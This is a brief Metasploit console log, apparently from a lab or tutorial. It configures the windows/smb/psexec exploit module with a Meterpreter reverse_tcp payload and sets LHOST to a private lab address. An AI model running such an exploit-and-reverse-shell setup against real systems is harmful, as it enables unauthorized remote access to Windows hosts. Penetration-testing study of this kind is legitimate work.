 msf exploit(windows/smb/psexec) > show missing
Module options (exploit/windows/smb/psexec):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address
msf exploit(windows/smb/psexec) > set LHOST 10.10.1.60
LHOST => 10.10.1.60
msf exploit(windows/smb/psexec) >